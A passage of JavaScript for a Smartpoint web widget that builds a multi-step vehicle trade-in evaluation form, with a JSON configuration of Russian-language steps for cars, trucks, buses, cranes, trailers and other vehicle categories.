console.log('%c[Smartpoint - prod]', 'color: #FFFFFF;background:#dd3300;padding:5px;font-weight:bold', '- Ошибка обработки заявки!');
};
},
error: function(d){
console.log('%c[Smartpoint - prod]', 'color: #FFFFFF;background:#dd3300;padding:5px;font-weight:bold', '- Ошибка отправки заявки!');
}
});
};
var wSettings	= {};
var smartpointWidget_checkBehavior_318383	= function(){
var res = smartpoint.mainBehavior;
res	=	true;
return res;
};
var smartpointWidget_318383 = new SmartpointWidget({
id: "318383",
type: "evaluationsmartpoint",
visualType: "window",
mobile:	false,
manual:	true,
behaviorShow:	smartpointWidget_checkBehavior_318383(),
settings: wSettings
});
smartpoint.regWidget(smartpointWidget_318383);
if(!smartpoint.homeSite){
}
if(!!smartpointWidget_318383.behaviorShow){
var smp_init_widget_smartpoint_318383	=	0;
jQuery_SMP('body').append('<div id="smartpoint_318383" class="smp_widget smp_base_font_size" style="display:none"/>');
widgetBlock_smartpoint_318383	=	jQuery_SMP('#smartpoint_318383');
widgetBlock_smartpoint_318383.addClass('smp_window smp_left smp_bottom smp_evaluationsmartpoint smp_manual');
widgetBlock_smartpoint_318383.append('<div class="smartpoint_form_block"></div>');
widgetBlock_smartpoint_318383.find('.smartpoint_form_block').append('\n<div id=\"smartpoint_318383_evaluation\" class=\"smp_automark\">\n	<div class=\"smp_am_form_block\">\n		<div class=\"smp_am_form_wrapper\">\n			<form class=\"smp_am_form no-disable-after-submit\" action=\"#\">\n				<div class=\"smp_am_close\"></div>\n				<div class=\"smp_am_side\">\n					<ul>\n					</ul>\n				</div>\n				<div class=\"smp_d_none smp_am_order_send\"/>\n				<div class=\"smp_am_steps\">\n\n				</div>\n				\n				<a class=\"smp_am_copy\" href=\"https://smartpoint.pro/?utm_source=clients&utm_medium=cpc&utm_campaign=form&utm_content=avtoruss-tradein.ru\" target=\"_blank\"><span>Сделано в smartpoint</span></a>\n				\n\n			</form>\n		</div>\n	</div>\n</div>');
stepData_smartpoint_318383 = {};
frontStepData_smartpoint_318383 = {
"steps":{}
};
var stepInfo_smartpoint_318383	=	{"level":"CATEGORY","status":200,"entities":[{"id":"CARS","name":"\u041b\u0435\u0433\u043a\u043e\u0432\u043e\u0439","steps":[{"id_step":"MAKE","name_step":"\u041c\u0430\u0440\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u0430\u0440\u043a\u0443","form_element":"radio_button"},{"id_step":"MODEL","name_step":"\u041c\u043e\u0434\u0435\u043b\u044c","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u043e\u0434\u0435\u043b\u044c","form_element":"radio_button"},{"id_step":"YEAR","name_step":"\u0413\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0433\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","form_element":"radio_button"},{"id_step":"BODY","name_step":"\u0422\u0438\u043f \u043a\u0443\u0437\u043e\u0432\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u0438\u043f \u043a\u0443\u0437\u043e\u0432\u0430","form_element":"radio_button"},{"id_step":"GENERATION","name_step":"\u041f\u043e\u043a\u043e\u043b\u0435\u043d\u0438\u0435","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043f\u043e\u043a\u043e\u043b\u0435\u043d\u0438\u0435","form_element":"radio_button"},{"id_step":"MODIFICATION","name_step":"\u041c\u043e\u0434\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044f","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u043e\u0434\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044e","form_element":"radio_button"},{"id_step":"COLOR","name_step":"\u0426\u0432\u0435\u0442","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0446\u0432\u0435\u0442","form_element":"radio_button"},{"id_step":"MILAGE","name_step":"\u041f\u0440\u043e\u0431\u0435\u0433","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043f\u0440\u043e\u0431\u0435\u0433 (\u043a\u043c)","form_element":"select"},{"id_step":"COUNT_OWNERS","name_step":"\u0427\u0438\u0441\u043b\u043e \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0435\u0432","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u041a\u0430\u043a\u043e\u0439 \u0432\u044b \u0432\u043b\u0430\u0434\u0435\u043b\u0435\u0446?","form_element":"radio_button"},{"id_step":"YEAR_BUY_VEHICLE","name_step":"\u0413\u043e\u0434 \u043f\u043e\u043a\u0443\u043f\u043a\u0438 \u0442\u0441","required":false,"addon":true,"title_option":false,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0433\u043e\u0434 \u043f\u043e\u043a\u0443\u043f\u043a\u0438 \u0422\u0421","form_element":"radio_button"},{"id_step":"PHOTO","name_step":"\u0424\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"","form_element":"photo"},{"id_step":"OPTIONS","name_step":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0430\u0446\u0438\u044f","required":false,"addon":true,"title_option":false,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0438","form_element":"check_box"},{"id_step":"CONDITION","name_step":"\u0421\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0435","required":false,"addon":true,"title_option":false,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0435","form_element":"check_box"},{"id_step":"COMMENT","name_step":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","form_element":"textarea"},{"id_step":"RESULT","name_step":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442","required":false,"addon":false,"title_option":false,"run_for_api":false,"caption":"","form_element":"end"}]},{"id":"LIGHT_COMMERCIAL","name":"\u041b\u0435\u0433\u043a\u043e\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u0440\u0447\u0435\u0441\u043a\u0438\u0439","steps":[{"id_step":"MAKE_COMM","name_step":"\u041c\u0430\u0440\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u0430\u0440\u043a\u0443","form_element":"radio_button"},{"id_step":"MODEL_COMM","name_step":"\u041c\u043e\u0434\u0435\u043b\u044c","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u043e\u0434\u0435\u043b\u044c","form_element":"radio_button"},{"id_step":"YEAR_COMM","name_step":"\u0413\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0433\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","form_element":"radio_button"},{"id_step":"BODY_COMM","name_step":"\u0422\u0438\u043f \u043a\u0443\u0437\u043e\u0432\u0430","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u0438\u043f \u043a\u0443\u0437\u043e\u0432\u0430","form_element":"radio_button"},{"id_step":"ENGINE_COMM","name_step":"\u0414\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c","form_element":"radio_button"},{"id_step":"DRIVE_COMM","name_step":"\u041f\u0440\u0438\u0432\u043e\u0434","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043f\u0440\u0438\u0432\u043e\u0434","form_element":"radio_button"},{"id_step":"TRANSMISSION_COMM","name_step":"\u041a\u043e\u0440\u043e\u0431\u043a\u0430","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043a\u043e\u0440\u043e\u0431\u043a\u0443 \u043f\u0435\u0440\u0435\u0434\u0430\u0447","form_element":"radio_button"},{"id_step":"PHOTO","name_step":"\u0424\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"","form_element":"photo"},{"id_step":"COMMENT","name_step":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","form_element":"textarea"},{"id_step":"RESULT","name_step":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442","required":false,"addon":false,"title_option":false,"run_for_api":false,"caption":"","form_element":"end"}]},{"id":"BUSES","name":"\u0410\u0432\u0442\u043e\u0431\u0443\u0441\u044b","steps":[{"id_step":"MAKE_COMM","name_step":"\u041c\u0430\u0440\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u0430\u0440\u043a\u0443","form_element":"radio_button"},{"id_step":"MODEL_COMM","name_step":"\u041c\u043e\u0434\u0435\u043b\u044c","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u043e\u0434\u0435\u043b\u044c","form_element":"radio_button"},{"id_step":"YEAR_COMM","name_step":"\u0413\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0433\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","form_element":"radio_button"},{"id_step":"BODY_COMM","name_step":"\u0422\u0438\u043f \u0430\u0432\u0442\u043e\u0431\u0443\u0441\u0430","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u0438\u043f \u0430\u0432\u0442\u043e\u0431\u0443\u0441\u0430","form_element":"radio_button"},{"id_step":"PHOTO","name_step":"\u0424\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"","form_element":"photo"},{"id_step":"COMMENT","name_step":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","form_element":"textarea"},{"id_step":"RESULT","name_step":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442","required":false,"addon":false,"title_option":false,"run_for_api":false,"caption":"","form_element":"end"}]},{"id":"AUTOCRANES","name":"\u0410\u0432\u0442\u043e\u043a\u0440\u0430\u043d\u044b","steps":[{"id_step":"MAKE_COMM","name_step":"\u041c\u0430\u0440\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u0430\u0440\u043a\u0443","form_element":"radio_button"},{"id_step":"MODEL_COMM","name_step":"\u041c\u043e\u0434\u0435\u043b\u044c","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u043e\u0434\u0435\u043b\u044c","form_element":"radio_button"},{"id_step":"YEAR_COMM","name_step":"\u0413\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0433\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","form_element":"radio_button"},{"id_step":"PHOTO","name_step":"\u0424\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"","form_element":"photo"},{"id_step":"COMMENT","name_step":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","form_element":"textarea"},{"id_step":"RESULT","name_step":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442","required":false,"addon":false,"title_option":false,"run_for_api":false,"caption":"","form_element":"end"}]},{"id":"AUTOLOADERS","name":"\u0410\u0432\u0442\u043e\u043f\u043e\u0433\u0440\u0443\u0437\u0447\u0438\u043a\u0438","steps":[{"id_step":"MAKE_COMM","name_step":"\u041c\u0430\u0440\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u0430\u0440\u043a\u0443","form_element":"radio_button"},{"id_step":"MODEL_COMM","name_step":"\u041c\u043e\u0434\u0435\u043b\u044c","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u043e\u0434\u0435\u043b\u044c","form_element":"radio_button"},{"id_step":"YEAR_COMM","name_step":"\u0413\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0433\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","form_element":"radio_button"},{"id_step":"BODY_COMM","name_step":"\u0422\u0438\u043f \u043f\u043e\u0433\u0440\u0443\u0437\u0447\u0438\u043a\u0430","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u0438\u043f \u043f\u043e\u0433\u0440\u0443\u0437\u0447\u0438\u043a\u0430","form_element":"radio_button"},{"id_step":"PHOTO","name_step":"\u0424\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"","form_element":"photo"},{"id_step":"COMMENT","name_step":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","form_element":"textarea"},{"id_step":"RESULT","name_step":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442","required":false,"addon":false,"title_option":false,"run_for_api":false,"caption":"","form_element":"end"}]},{"id":"BULLDOZERS","name":"\u0411\u0443\u043b\u044c\u0434\u043e\u0437\u0435\u0440\u044b","steps":[{"id_step":"MAKE_COMM","name_step":"\u041c\u0430\u0440\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u0430\u0440\u043a\u0443","form_element":"radio_button"},{"id_step":"MODEL_COMM","name_step":"\u041c\u043e\u0434\u0435\u043b\u044c","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u043e\u0434\u0435\u043b\u044c","form_element":"radio_button"},{"id_step":"YEAR_COMM","name_step":"\u0413\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0433\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","form_element":"radio_button"},{"id_step":"BODY_COMM","name_step":"\u0422\u0438\u043f \u0442\u0435\u0445\u043d\u0438\u043a\u0438","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u0438\u043f \u0442\u0435\u0445\u043d\u0438\u043a\u0438","form_element":"radio_button"},{"id_step":"DRAWBAR_CATEGORY","name_step":"\u0422\u044f\u0433\u043e\u0432\u044b\u0439 \u043a\u043b\u0430\u0441\u0441","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u044f\u0433\u043e\u0432\u044b\u0439 \u043a\u043b\u0430\u0441\u0441","form_element":"radio_button"},{"id_step":"PHOTO","name_step":"\u0424\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"","form_element":"photo"},{"id_step":"COMMENT","name_step":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","form_element":"textarea"},{"id_step":"RESULT","name_step":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442","required":false,"addon":false,"title_option":false,"run_for_api":false,"caption":"","form_element":"end"}]},{"id":"TRUCKS","name":"\u0413\u0440\u0443\u0437\u043e\u0432\u0438\u043a\u0438","steps":[{"id_step":"MAKE_COMM","name_step":"\u041c\u0430\u0440\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u0430\u0440\u043a\u0443","form_element":"radio_button"},{"id_step":"MODEL_COMM","name_step":"\u041c\u043e\u0434\u0435\u043b\u044c","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u043e\u0434\u0435\u043b\u044c","form_element":"radio_button"},{"id_step":"YEAR_COMM","name_step":"\u0413\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0433\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","form_element":"radio_button"},{"id_step":"BODY_COMM","name_step":"\u0422\u0438\u043f \u043a\u0443\u0437\u043e\u0432\u0430","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u0438\u043f \u043a\u0443\u0437\u043e\u0432\u0430","form_element":"radio_button"},{"id_step":"ENGINE_COMM","name_step":"\u0414\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c","form_element":"radio_button"},{"id_step":"TRANSMISSION_COMM","name_step":"\u041a\u043e\u0440\u043e\u0431\u043a\u0430","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043a\u043e\u0440\u043e\u0431\u043a\u0443 \u043f\u0435\u0440\u0435\u0434\u0430\u0447","form_element":"radio_button"},{"id_step":"TYPE_CABIN_COMM","name_step":"\u0422\u0438\u043f \u043a\u0430\u0431\u0438\u043d\u044b","required":false,"addon":false,"title_option":false,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u0438\u043f \u043a\u0430\u0431\u0438\u043d\u044b","form_element":"radio_button"},{"id_step":"WHEEL_ARRANGEMENT_COMM","name_step":"\u041a\u043e\u043b\u0435\u0441\u043d. \u0444\u043e\u0440\u043c\u0443\u043b\u0430","required":false,"addon":false,"title_option":false,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043a\u043e\u043b\u0435\u0441\u043d\u0443\u044e \u0444\u043e\u0440\u043c\u0443\u043b\u0443","form_element":"radio_button"},{"id_step":"CHASSIS","name_step":"\u0428\u0430\u0441\u0441\u0438","required":false,"addon":false,"title_option":false,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0448\u0430\u0441\u0441\u0438","form_element":"radio_button"},{"id_step":"PHOTO","name_step":"\u0424\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"","form_element":"photo"},{"id_step":"COMMENT","name_step":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","form_element":"textarea"},{"id_step":"RESULT","name_step":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442","required":false,"addon":false,"title_option":false,"run_for_api":false,"caption":"","form_element":"end"}]},{"id":"UTILITY","name":"\u041a\u043e\u043c\u043c\u0443\u043d\u0430\u043b\u044c\u043d\u0430\u044f","steps":[{"id_step":"MAKE_COMM","name_step":"\u041c\u0430\u0440\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u0430\u0440\u043a\u0443","form_element":"radio_button"},{"id_step":"MODEL_COMM","name_step":"\u041c\u043e\u0434\u0435\u043b\u044c","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u043e\u0434\u0435\u043b\u044c","form_element":"radio_button"},{"id_step":"YEAR_COMM","name_step":"\u0413\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0433\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","form_element":"radio_button"},{"id_step":"BODY_COMM","name_step":"\u0422\u0438\u043f \u0442\u0435\u0445\u043d\u0438\u043a\u0438","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u0438\u043f \u0442\u0435\u0445\u043d\u0438\u043a\u0438","form_element":"radio_button"},{"id_step":"ENGINE_COMM","name_step":"\u0414\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c","form_element":"radio_button"},{"id_step":"PHOTO","name_step":"\u0424\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"","form_element":"photo"},{"id_step":"COMMENT","name_step":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","form_element":"textarea"},{"id_step":"RESULT","name_step":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442","required":false,"addon":false,"title_option":false,"run_for_api":false,"caption":"","form_element":"end"}]},{"id":"TRAILERS","name":"\u041f\u0440\u0438\u0446\u0435\u043f","steps":[{"id_step":"MAKE_COMM","name_step":"\u041c\u0430\u0440\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u0430\u0440\u043a\u0443","form_element":"radio_button"},{"id_step":"MODEL_COMM","name_step":"\u041c\u043e\u0434\u0435\u043b\u044c","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u043e\u0434\u0435\u043b\u044c","form_element":"radio_button"},{"id_step":"YEAR_COMM","name_step":"\u0413\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0433\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","form_element":"radio_button"},{"id_step":"BODY_COMM","name_step":"\u0422\u0438\u043f \u043f\u0440\u0438\u0446\u0435\u043f\u0430","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u0438\u043f \u043f\u0440\u0438\u0446\u0435\u043f\u0430","form_element":"radio_button"},{"id_step":"SUSPENSION","name_step":"\u0422\u0438\u043f \u043f\u043e\u0434\u0432\u0435\u0441\u043a\u0438","required":false,"addon":false,"title_option":false,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u0438\u043f \u043f\u043e\u0434\u0432\u0435\u0441\u043a\u0438","form_element":"radio_button"},{"id_step":"BRAKES","name_step":"\u0422\u043e\u0440\u043c\u043e\u0437\u0430","required":false,"addon":false,"title_option":false,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u043e\u0440\u043c\u043e\u0437\u0430","form_element":"radio_button"},{"id_step":"PHOTO","name_step":"\u0424\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"","form_element":"photo"},{"id_step":"COMMENT","name_step":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","form_element":"textarea"},{"id_step":"RESULT","name_step":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442","required":false,"addon":false,"title_option":false,"run_for_api":false,"caption":"","form_element":"end"}]},{"id":"SELF_LOADERS","name":"\u0421\u0430\u043c\u043e\u043f\u043e\u0433\u0440\u0443\u0437\u0447\u0438\u043a\u0438","steps":[{"id_step":"MAKE_COMM","name_step":"\u041c\u0430\u0440\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u0430\u0440\u043a\u0443","form_element":"radio_button"},{"id_step":"MODEL_COMM","name_step":"\u041c\u043e\u0434\u0435\u043b\u044c","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u043e\u0434\u0435\u043b\u044c","form_element":"radio_button"},{"id_step":"YEAR_COMM","name_step":"\u0413\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0433\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","form_element":"radio_button"},{"id_step":"PHOTO","name_step":"\u0424\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"","form_element":"photo"},{"id_step":"COMMENT","name_step":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f 